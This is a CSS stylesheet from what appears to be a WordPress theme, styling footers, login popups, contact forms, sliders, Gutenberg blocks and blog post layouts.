.footer_socials_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_menu_wrap + .footer_copyright_wrap .footer_copyright_inner {
  border-top-width: 1px;
  border-top-style: solid; }

.footer_copyright_inner {
  font-size: 0.9333em;
  padding: 2em 0;
  overflow: hidden;
  text-align: center; }

.footer_copyright_wrap p {
  margin: 0; }

/* 11. Utils
-------------------------------------------------------------- */
/* Customizer message */
.artrium_customizer_message {
  padding: 2em;
  margin: 0 auto;
  max-width: 60%;
  background-color: #f3e6ce;
  color: #996600;
  border-left: 3px solid #666600; }

.artrium_customizer_message b {
  color: #333300; }

/* Debug window */
#debug_log {
  position: fixed;
  z-index: 1000000;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  background: rgba(0, 0, 0, 0.8);
  color: #ffffff; }

.admin-bar #debug_log {
  top: 32px; }

#debug_log_close {
  position: absolute;
  z-index: 1;
  top: -6px;
  right: 0;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  cursor: pointer; }

#debug_log_content {
  font-size: 12px;
  line-height: 15px;
  max-height: 66px;
  padding: 16px 16px 6px;
  overflow: auto;
  word-wrap: normal;
  white-space: pre-line; }

/* 12. Registration and Login popups
-------------------------------------------------------------- */
.popup_wrap {
  position: absolute;
  z-index: 1;
  top: 3.3333em;
  right: 0;
  width: 37.5em;
  padding: 3em 2.5em 2em;
  display: none; }

.popup_registration {
  right: -5.5em; }

.popup_wrap .popup_close {
  display: block;
  font-size: 1.25em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  margin: 0.5em 0.5em 0 0;
  color: #cccccc;
  border: 2px solid #ebebeb;
  background-color: #f4f7f9; }

.popup_wrap .popup_close:hover {
  color: #909090;
  border: 2px solid #cccccc;
  background-color: #ffffff; }

.popup_wrap .popup_close:before {
  content: '\e8ac';
  font-family: "fontello";
  line-height: 1em;
  padding: 0 !important;
  margin: 0 !important; }

.popup_wrap .form_wrap {
  position: relative;
  overflow: hidden; }

.popup_wrap .form_left {
  float: left;
  padding-right: 2.5em;
  width: 54%;
  border-right: 1px solid #e0e0e0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.popup_wrap .form_right {
  float: right;
  padding-left: 2.5em;
  width: 45%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.popup_wrap.popup_registration .form_left {
  width: 50%;
  padding-right: 5px;
  border-right: none; }

.popup_wrap.popup_registration .form_right {
  width: 50%;
  padding-left: 5px; }

.popup_wrap .popup_form_field {
  margin-bottom: 0.625em; }

.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="url"],
.popup_wrap input[type="password"] {
  width: 100%;
  border: 2px solid #ebebeb;
  background-color: #fafafa; }

.popup_wrap input:not([type="submit"]):focus {
  background-color: #ffffff; }

.popup_wrap .popup_form_field.iconed_field {
  position: relative; }

.popup_wrap .popup_form_field.iconed_field:before {
  position: absolute;
  z-index: 1;
  top: 10px;
  right: 8px;
  margin-right: 0;
  color: #c9c9c9;
  width: 1em; }

.popup_wrap .popup_form_field.iconed_field input {
  padding-right: 30px; }

.popup_wrap .popup_form_field .forgot_password {
  float: right;
  line-height: 1.5em; }

.popup_wrap .popup_form_field.submit_field {
  padding: 1em 0 4px 4px; }

.popup_wrap .popup_form_field .submit_button {
  width: 100%; }

.popup_wrap .login_socials_title {
  color: #222222;
  font-size: 1.5em;
  line-height: 1.3em;
  margin-bottom: 0.5em; }

.popup_wrap .login_socials_problem {
  line-height: 1.3em; }

.popup_wrap .popup_form_field.remember_field {
  margin-top: 1.2em; }

/* 13. Third part plugins
------------------------------------------------------------------------------------ */
/* WPBakery PageBuilder */
.wpb_row,
.wpb_text_column,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
  margin-bottom: 0 !important; }

.sc_gap .vc_row {
  margin-left: 0;
  margin-right: 0; }

.sc_gap .vc_column_container {
  padding-left: 0;
  padding-right: 0; }

h1 .wpb_text_column p,
h2 .wpb_text_column p,
h3 .wpb_text_column p,
h4 .wpb_text_column p,
h5 .wpb_text_column p,
h6 .wpb_text_column p {
  padding-bottom: 0 !important; }

.top_panel > .vc_row > .wpb_column {
  z-index: 10; }

.top_panel > .vc_row:nth-child(2) > .wpb_column {
  z-index: 9; }

.top_panel > .vc_row:nth-child(3) > .wpb_column {
  z-index: 8; }

.top_panel > .vc_row:nth-child(4) > .wpb_column {
  z-index: 7; }

.top_panel > .vc_row:nth-child(5) > .wpb_column {
  z-index: 6; }

.top_panel > .vc_row:nth-child(6) > .wpb_column {
  z-index: 5; }

.top_panel > .vc_row:nth-child(7) > .wpb_column {
  z-index: 4; }

.top_panel > .vc_row:nth-child(8) > .wpb_column {
  z-index: 3; }

.top_panel > .vc_row:nth-child(9) > .wpb_column {
  z-index: 2; }

.top_panel > .vc_row:nth-child(10) > .wpb_column {
  z-index: 1; }

.post_item_single .post_edit .vc_inline-link {
  display: none; }

/* Google conversion */
iframe[name="google_conversion_frame"] {
  height: 1px;
  min-height: 0px;
  display: none; }

/* Magnific popup */
.mfp-bg {
  z-index: 200001; }

.mfp-wrap {
  z-index: 200002; }

.mfp-wrap .mfp-close {
  opacity: 1; }

.mfp-arrow {
  background-color: transparent !important; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  right: -20px;
  padding: 0;
  width: 44px;
  text-align: center; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  background: none !important; }

/* The GDPR Framework */
.gdpr-terms-container {
  clear: both;
  margin: 1em 0 !important; }

/* 14. Predefined classes for users
-------------------------------------------------------------- */
/* Round object corners */
.rounded_none {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.rounded_tiny {
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.rounded_small {
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px; }

.rounded_medium {
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px; }

.rounded_large {
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
  border-radius: 15px; }

.rounded {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

/* Scroll button on the slider */
.theme_scroll_down {
  display: inline-block;
  text-align: center;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 11px !important;
  line-height: 15px !important;
  letter-spacing: 2px; }

.theme_scroll_down:after {
  content: '\e938';
  /*'\e929';*/
  font-family: "fontello";
  font-size: 16px !important;
  line-height: 30px !important;
  display: block;
  text-align: center; }

.theme_scroll_down:hover {
  -webkit-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  -ms-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2); }

/* Makeup image */
#makeup {
  position: absolute;
  z-index: 1000000;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  pointer-events: none;
  opacity: 0.5; }

.admin-bar #makeup {
  top: 32px; }

#makeup {
  margin-left: 0px;
  margin-top: 0px; }

.wpcf7 .columns_wrap > [class*="column-"] {
  padding-right: 10px;
  padding-top: 0 !important; }

.wpcf7 .columns_wrap {
  margin-right: -10px; }

.wpcf7 .columns_wrap {
  letter-spacing: -10px; }

.wpcf7 .columns_wrap * {
  letter-spacing: 0; }

.wpcf7-form > p {
  margin-bottom: 0; }

.wpcf7 .select_container, .wpcf7 textarea, .wpcf7 input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]) {
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 10px; }

.wpcf7 .wpcf7-not-valid {
  margin-bottom: 2px !important; }

.wpcf7 .wpcf7-not-valid + .wpcf7-not-valid-tip {
  margin-bottom: 1em; }

.wpcf7 textarea {
  height: 9.3em; }

.wpcf7 .wpcf7-submit {
  margin-top: 12px;
  letter-spacing: 1.1px; }

.wpcf7 .columns_wrap > [class*="column-"] .wpcf7-submit {
  margin: 30px auto 0;
  display: block; }

.wpcf7 .columns_wrap > [class*="column-"] .wpcf7-submit + .ajax-loader {
  display: block;
  margin: 5px auto 0;
  margin-bottom: -16px; }

.wpcf7 span.wpcf7-list-item {
  margin: 0; }

.wpcf7 .wpcf7-acceptance .wpcf7-list-item {
  margin: 10px 0 0; }

.wpcf7-list-item-label {
  font-size: 14px; }

div.wpcf7-validation-errors, div.wpcf7-acceptance-missing {
  border: 2px solid #e4292b;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px; }

div.wpcf7-mail-sent-ok {
  border: 2px solid #6fb72f;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px; }

.trx_addons_field_error, .wpcf7-not-valid {
  border-color: #e4292b !important;
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important; }

.wpcf7 div.wpcf7-response-output {
  margin: 0.5em 0 0; }

span.wpcf7-not-valid-tip {
  color: #e4292b !important; }

.sc_layouts_column .sc_layouts_item.elementor-widget-trx_sc_layouts_search {
  margin-left: 0.5em;
  margin-right: 0; }

header .sc_layouts_row_type_normal .sc_layouts_item {
  margin-bottom: 0 !important;
  margin-top: 0 !important; }

/* Menu */
.sc_layouts_menu_nav .menu-collapse > a {
  border: none !important;
  width: 2rem; }

.sc_layouts_menu_nav .menu-collapse > a:before {
  font-weight: 400;
  top: 0.5px;
  left: 0.5px; }

.sc_layouts_menu_nav > li[class*="icon-"] > a,
.sc_layouts_menu_nav > li > a,
.sc_layouts_menu_nav > li.menu-item-has-children > a {
  padding: 3.9em 0.3em; }

.sc_layouts_menu_nav > li > a .sc_layouts_menu_item_description {
  top: 3.8em;
  padding: 0 1em 0 0.7em; }

.sc_layouts_menu_item_description {
  font-size: 9px; }

.top_panel_default .sc_layouts_menu_nav > li[class*="icon-"] > a,
.top_panel_default .sc_layouts_menu_nav > li > a,
.top_panel_default .sc_layouts_menu_nav > li.menu-item-has-children > a {
  padding-top: 0.3em;
  padding-bottom: 0.3em;
  margin: 5px 0; }

.top_panel_default .sc_layouts_row_type_compact {
  outline: none; }

.top_panel_default .sc_layouts_menu_nav > li > ul {
  top: 4.3em; }

.sc_layouts_menu_nav > li > a:not(.trx_addons_login_link) {
  border-top: 4px solid transparent; }

.sc_layouts_menu_nav > li {
  padding: 0 1.45em; }

.sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  display: none; }

.sc_layouts_menu_nav > li > ul {
  top: 7.85em;
  left: 20px; }

.sc_layouts_menu_popup .sc_layouts_menu_nav, .sc_layouts_menu_nav > li ul {
  width: 14.4em;
  padding: 1.6em 0; }

.sc_layouts_menu_popup .sc_layouts_menu_nav > li > a, .sc_layouts_menu_nav > li li > a {
  padding: 0.6em 2.25em; }

.sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:before, .sc_layouts_menu_nav > li li > a:before {
  content: "";
  display: block;
  width: 4px;
  height: 4px;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  left: 1.06em;
  top: 50%;
  z-index: 1;
  margin-top: -2px;
  background-color: transparent; }

.sc_layouts_menu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a:after,
.sc_layouts_menu_nav li li.menu-item-has-children > a:after {
  right: 1.1em; }

.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_popup .sc_layouts_menu_nav > li > ul,
.sc_layouts_menu_nav > li > ul ul {
  left: 14.4em;
  top: -1.6em; }

.sc_layouts_menu_nav > li > ul ul.submenu_left {
  left: -14.4em; }

/* Search */
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
  transition: background-color 50000s ease-in-out 90000s !important;
  /* выставляется желаемая задержка */ }

.sc_layouts_row_type_normal .search_wrap .search_submit:before {
  font-size: 22px;
  content: '\e960';
  font-family: "fontello";
  -webkit-transition: color 0s ease;
  -ms-transition: color 0s ease;
  transition: color 0s ease; }

.search_wrap .search_submit:before {
  content: '\e960';
  font-family: "fontello";
  -webkit-transition: color 0s ease;
  -ms-transition: color 0s ease;
  transition: color 0s ease; }

.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_field {
  padding: 0 1.5em !important;
  border: none !important; }

.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_submit {
  width: 3em; }

.sc_layouts_row_type_normal .search_wrap .search_submit:active,
.sc_layouts_row_type_normal .search_wrap .search_submit:focus,
.sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.sc_layouts_row_type_normal .search_wrap .search_submit:hover:before {
  -webkit-transition: color 0s ease;
  -ms-transition: color 0s ease;
  transition: color 0s ease; }

.search_style_fullscreen.search_opened .search_field,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field {
  font-size: 24px !important;
  font-weight: 400 !important;
  width: 100%;
  letter-spacing: 2.9px;
  text-transform: uppercase;
  height: 2.7em;
  line-height: 2.7em !important; }

.search_style_fullscreen.search_opened .search_form {
  border-bottom: 2px solid rgba(255, 255, 255, 0.6); }

.search_style_fullscreen.search_opened .search_field, .sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field {
  padding: 0 0 0 1.55em !important; }

.sc_layouts_row_type_normal .search_style_fullscreen.search_opened .search_submit {
  width: 1em;
  height: 1em;
  line-height: 1em; }

.search_style_fullscreen.search_opened .search_submit, .sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_submit {
  left: -5px !important;
  top: 45%; }

.search_style_fullscreen.search_opened .search_form {
  width: 40%; }

.search_style_fullscreen .search_submit,
.search_style_fullscreen .search_field {
  background-color: transparent !important;
  -webkit-transition: none !important;
  -ms-transition: none !important;
  transition: none !important; }

.search_style_fullscreen.search_opened .search_form {
  z-index: 3; }

.search_style_fullscreen.search_opened .search_close:before {
  content: ""; }

.search_style_fullscreen.search_opened .search_close {
  width: 100%;
  height: 100%;
  z-index: 2; }

.search_style_fullscreen.layouts_search {
  min-width: 33px; }

/* Title */
.sc_layouts_title_title > .sc_layouts_title_caption {
  font-size: 50px; }

.breadcrumbs {
  font-weight: 500;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
  letter-spacing: 1.7px; }

.breadcrumbs .breadcrumbs_delimiter:before {
  font-size: 12px;
  content: '\e96b';
  font-family: "fontello"; }

.breadcrumbs .breadcrumbs_delimiter {
  margin: 0 0.7em; }

.sc_layouts_title_breadcrumbs {
  margin-top: 1.5em; }

.wpim-marker.focus {
  z-index: 9999; }

body .wpim-marker .wpim-infowindow__close {
  background-color: transparent;
  width: 22px;
  height: 22px;
  line-height: 22px; }

body .wpim-marker .wpim-infowindow__close:after, body .wpim-marker .wpim-infowindow__close:before {
  width: 10px;
  height: 2px;
  background-color: #b8bdc8; }

body .wpim-marker .wpim-infowindow__close:hover:after, body .wpim-marker .wpim-infowindow__close:hover:before {
  background-color: #ffffff; }

body .wpim-marker .wpim-infowindow--bottom {
  margin-top: 25px; }

body .wpim-marker .wpim-infowindow {
  -webkit-box-shadow: 0px 0 42px 0px rgba(0, 0, 0, 0.48);
  -ms-box-shadow: 0px 0 42px 0px rgba(0, 0, 0, 0.48);
  box-shadow: 0px 0 42px 0px rgba(0, 0, 0, 0.48);
  color: #b8bdc8;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
  background-color: #222a35;
  font-size: 14px;
  min-width: 215px;
  line-height: 1.7em; }

body .wpim-marker .wpim-infowindow:before,
body .wpim-marker .wpim-infowindow--bottom:before {
  display: none; }

body .wpim-marker .wpim-infowindow--paragraph .wpim-infowindow__inner {
  padding: 16px 16px 19px 22px; }

body .wpim-marker .wpim-infowindow--paragraph .wpim-infowindow__inner p {
  margin: 0; }

.elementor-editor-active .post_item_single .post_content > .wpim {
  display: none; }

/* Slider */
.tp-bullets.custom.vertical .tp-bullet + .tp-bullet {
  margin-top: 17px; }

.tp-bullets.custom.vertical .tp-bullet {
  width: 20px;
  height: 20px;
  background: transparent !important;
  position: relative !important; }

.tp-bullets.custom.vertical .tp-bullet:before {
  counter-increment: section;
  content: "0" counter(section);
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  display: block;
  text-transform: uppercase;
  font-size: 17px;
  font-weight: 500;
  letter-spacing: 0;
  color: #222a35;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.tp-bullets.custom.vertical {
  counter-reset: section; }

.trx-link.rev-btn {
  letter-spacing: 1.3px !important;
  -webkit-transition: background 0.3s ease, color 0.3s ease !important;
  -ms-transition: background 0.3s ease, color 0.3s ease !important;
  transition: background 0.3s ease, color 0.3s ease !important; }

.custom.tparrows:before {
  font-size: 26px;
  content: '\e963' !important;
  font-family: "fontello" !important; }

.custom.tparrows {
  background: transparent !important; }

.custom.tparrows.tp-leftarrow:before {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

.rev-link-icon {
  -webkit-transition: color 0.3s ease !important;
  -ms-transition: color 0.3s ease !important;
  transition: color 0.3s ease !important; }

.rev-link-icon:before {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  content: '\e962';
  font-family: 'fontello';
  color: #222a35;
  background: #ffffff;
  width: 52px;
  height: 52px;
  line-height: 52px;
  text-align: center;
  font-size: 10px;
  font-weight: 400;
  text-indent: 2px; }

.rs-layer .mouse {
  font-size: 37px !important;
  font-weight: 400 !important;
  -webkit-transition: color 0.3s ease !important;
  -ms-transition: color 0.3s ease !important;
  transition: color 0.3s ease !important; }

.trx_addons_message_box {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  border: 2px solid #dddddd;
  background-color: #ffffff;
  color: #7d8794; }

.trx_addons_message_box_error {
  border: 2px solid #e4292b;
  background-color: #ffffff;
  color: #7d8794;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }

.trx_addons_message_box_success {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  background-color: #ffffff;
  color: #7d8794;
  border: 2px solid #6fb72f; }

/* NEW */
.mejs-controls .mejs-button > button {
  background-color: transparent !important;
  margin: 9px 6px; }

.top_panel_default .sc_layouts_row_type_normal.top_panel_title {
  padding: 3.8em 0 4em; }

.sc_layouts_row_type_normal .search_wrap .search_field {
  font-size: 11px !important; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  min-width: 59%; }

@media (min-width: 320px) and (max-width: 767px) {
  .slider_alias_second .tp-caption .mouse,
  .slider_alias_second .tp-caption.trx-title-small,
  .slider_alias_second .tp-caption.trx-text {
    display: none !important; }

  .slider_alias_second .tp-caption.trx-link-2,
  .slider_alias_second .tp-caption.trx-link {
    margin-top: -55px !important; } }
@media (min-width: 320px) and (max-width: 480px) {
  .slider_alias_box .tp-caption.trx-title-small,
  .slider_alias_box .tp-caption.trx-text {
    display: none !important; }

  .slider_alias_box .tp-caption.trx-link-2,
  .slider_alias_box .tp-caption.trx-link {
    margin-top: -55px !important; } }
.sc_googlemap > iframe {
  width: 100%;
  height: 100%; }

/* Gutenberg */
body.sidebar_hide .alignfull {
  position: relative;
  z-index: 1;
  margin-left: calc( -100vw / 2 + 100% / 2 + 8px );
  margin-right: calc( -100vw / 2 + 100% / 2 + 8px );
  width: calc( 100vw - 16px );
  max-width: calc( 100vw - 16px ); }

body.sidebar_hide .alignwide {
  position: relative;
  z-index: 1;
  left: calc( -88vw / 2 + 100% / 2 );
  width: 88vw;
  max-width: none; }

.alignfull > img,
.alignwide > img {
  max-width: none;
  width: 100%; }

/* Gutenberg blocks */
.wp-block-cover.aligncenter {
  display: flex !important; }

table.is-style-stripes > tbody > tr:nth-child(even) > td {
  background-color: transparent; }

.wp-block-image figcaption {
  opacity: 1;
  max-height: 70%; }

p[style*="font-size:"],
.has-large-font-size,
.has-huge-font-size,
.has-small-font-size,
.has-normal-font-size,
.has-medium-font-size {
  line-height: 1.1em; }

.wp-block-column .wp-block-quote {
  padding: 1.6em 2.2em 2.05em; }

.wp-block-column .wp-block-quote:first-child {
  margin-top: 0; }

.wp-block-pullquote.is-style-solid-color blockquote {
  background-color: transparent; }

.wp-block-separator:not([class*="is-style"]) {
  width: 15%; }

.wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.alignleft, .wp-block-cover.alignright {
  max-width: 400px; }

.wp-block-cover-text,
.wp-block-cover .wp-block-cover-text strong {
  color: inherit;
  font-size: inherit; }

.wp-block-table {
  margin-top: 1.6em;
  margin-bottom: 1.6em; }

.wp-block-image figure.aligncenter {
  display: table !important; }

.wp-block-embed-twitter twitter-widget {
  margin-bottom: 0 !important; }

.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: unset; }

.wp-block-cover {
  box-sizing: border-box; }

.wp-block-cover__inner-container p {
  margin-bottom: 0; }

.wp-block-group.has-background .wp-block-group__inner-container {
  padding: 1em; }

.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover .wp-block-cover-text {
  max-width: 90%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

figcaption,
figure.wp-block-video figcaption,
figure.wp-block-embed figcaption {
  position: static;
  transition: none;
  margin: 0; }

figure.wp-block-audio:hover figcaption,
figure.wp-block-video:hover figcaption,
figure.wp-block-embed:hover figcaption {
  opacity: 1; }

.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,
.sidebar_hide.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,
.sidebar_hide.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
  content: "";
  display: block;
  padding-top: 50%; }

.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
  padding-top: 56.25%; }

body.sidebar_hide .wp-block-columns.alignfull .wp-block-column {
  padding: 0 1.5em; }

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  box-sizing: border-box;
  overflow: hidden; }

figure a:hover + figcaption, figure img:hover + figcaption, figure div:hover + figcaption,
.wp-caption-overlay .wp-caption img:hover + .wp-caption-text,
.wp-caption-overlay .wp-caption img:hover + .wp-caption-dd {
  opacity: 0; }

.wp-block-embed__wrapper {
  position: relative; }

figure.wp-block-audio .mejs-container {
  height: 40px !important; }

.wp-block-audio + .wp-block-cover {
  margin-top: 30px; }

body .comment-form .wpgdprc-checkbox label,
body .wpgdprc {
  font-family: inherit;
  font-size: inherit;
  color: inherit; }

.wp-block-group.has-background .wp-block-group__inner-container > * {
  margin-bottom: 1.85em; }

.wp-block-group.has-background .wp-block-group__inner-container > *:last-child {
  margin-bottom: 0; }

ul.wp-block-archives-list,
ul.wp-block-categories-list,
ul.wp-block-categories__list,
ul.wp-block-latest-posts:not(.is-grid), ul.wp-block-rss {
  padding-left: 1.5em; }

.wp-block-latest-posts.has-dates, .wp-block-latest-posts.has-author {
  padding-left: 0 !important; }

.widget_block.widget_media_gallery ul li::before {
  display: none; }

.widget.widget_block .wp-block-group h1,
.widget.widget_block .wp-block-group h2,
.widget.widget_block .wp-block-group h3,
.widget.widget_block .wp-block-group h4,
.widget.widget_block .wp-block-group h5,
.widget.widget_block .wp-block-group h6 {
  margin-top: 0; }

.wp-block-gallery:not(.has-nested-images).alignleft {
  margin-right: 2em; }

.wp-block-pullquote {
  padding: 0; }

.related_item .post_title a *,
.post_item .post_title a * {
  color: inherit; }

.widget ul.wp-block-social-links {
  padding-left: 0; }

.wpgdprc-checkbox.comment-form-wpgdprc {
  clear: both; }

.post_item_single .wp-block-audio + .wp-block-cover{
  margin-top: 1em;
}

.wp-block-embed + .wp-block-embed{
  margin-top: 1em;
}

.wp-block-search{
  max-width: 100%;
}

.widget_search, .wp-block-group__inner-container{
  overflow: hidden;
}

.wp-block-search + .wp-block-search{
  margin-top: 1em;
}

.wp-block-audio .wp-element-caption{
  position: static;
}

/* Styles of the supported plugins and other site modules
   Attention! Must be at the end of the main stylesheet
------------------------------------------------------- */
/* ATTENTION! This file was generated automatically! Don't change it!!!
----------------------------------------------------------------------- */
/* Blog layout: Excerpt 
------------------------- */
.post_layout_excerpt {
  position: relative;
  margin-bottom: 0; }

.post_layout_excerpt + .post_layout_excerpt {
  margin-top: 4.1rem; }

.post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
  padding-top: 4.4rem;
  border-top: 1px solid #eee; }

.post_layout_excerpt.sticky {
  padding: 3em; }

.post_layout_excerpt .post_featured {
  display: inline-block;
  margin-bottom: 1.5em;
  max-width: 100%;
  width: auto; }

.post_layout_excerpt.post_format_audio .post_featured.without_thumb,
.post_layout_excerpt.post_format_gallery .post_featured.without_thumb {
  margin-bottom: 1.95em; }

.post_layout_excerpt.post_format_audio .post_featured.without_thumb,
.post_layout_excerpt.post_format_gallery .post_featured.without_thumb {
  display: block; }

.post_layout_excerpt .post_header {
  margin: 0;
  position: relative; }

.post_layout_excerpt .post_header .post_price {
  width: auto;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-size: 2.5em;
  line-height: 1.5em; }

.post_layout_excerpt .post_title {
  margin: 0;
  font-size: 31px;
  font-weight: 500;
  line-height: 1.07em; }

.post_layout_excerpt .post_meta {
  margin-top: 1.4rem; }

.post_layout_excerpt .post_header + .post_content {
  margin-top: 1.45rem; }

body[class*="blog_style_classic"] .post_layout_excerpt,
body[class*="blog_style_masonry"] .post_layout_excerpt {
  margin-bottom: 3em; }

.post_layout_excerpt blockquote {
  margin-left: 0;
  margin-bottom: 1.5em; }

.post_item_single .post_featured .post_meta_categories,
.post_layout_excerpt .post_meta_categories {
  position: absolute;
  top: 24px;
  left: 24px;
  z-index: 8; }

.post_item_single .post_featured .post_meta_categories > a,
.post_layout_excerpt .post_meta_categories > a {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  font-size: 11px;
  font-weight: 500;
  line-height: 16px;
  padding: 4px 11px;
  margin: 0 2px 5px 0;
  vertical-align: top;
  text-transform: uppercase;
  letter-spacing: 1.5px; }

.post_layout_excerpt .slider_container .swiper-pagination,
.post_layout_excerpt.cat-on .post_meta .post_categories {
  display: none; }

.post_layout_excerpt:not(.cat-on) .post_meta {
  margin-bottom: -5px; }

/* Blog layout: Classic 
------------------------- */
.posts_container.columns_wrap {
  display: flex;
  flex-wrap: wrap; }

.posts_container.columns_wrap .post_layout_classic {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.post_layout_classic {
  position: relative; }

.post_layout_classic .post_featured img {
  width: 100%; }

.post_layout_classic .post_header {
  padding-top: 0.01px; }

.post_layout_classic .post_title {
  font-size: 1.6em;
  line-height: 1.2em;
  margin: 0;
  font-weight: 500;
  letter-spacing: 0; }

.post_layout_classic .post_title + .post_meta {
  margin-top: 0.75em; }

.post_layout_classic .post_featured {
  margin-bottom: 1.8em; }

.post_layout_classic blockquote {
  margin: 0 0 1.4em; }

.post_layout_classic .post_header + .post_content {
  padding-top: 1em; }

.post_layout_classic.format-aside .post_content_inner + .post_meta,
.post_layout_classic.format-link .post_content_inner + .post_meta,
.post_layout_classic.format-status .post_content_inner + .post_meta {
  margin-top: 1em; }

/* Blog layout: Masonry
------------------------- */
.masonry_wrap {
  position: relative;
  margin-right: -30px; }

.masonry_wrap .masonry_item {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 0 30px 0 0;
  margin-bottom: 0;
  width: 50%;
  border-width: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.masonry_wrap .post_layout_masonry {
  margin-bottom: 3em; }
